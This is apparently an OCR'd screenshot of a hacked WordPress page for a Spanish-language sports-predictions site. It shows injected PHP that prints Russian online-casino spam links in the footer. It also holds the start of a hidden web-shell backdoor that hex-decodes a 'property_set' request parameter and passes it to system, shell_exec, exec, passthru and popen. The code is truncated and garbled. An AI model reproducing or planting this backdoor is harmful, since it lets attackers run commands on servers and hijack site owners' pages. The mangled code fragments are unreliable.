
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICOS
DEPORTIVOS POR
INTERNET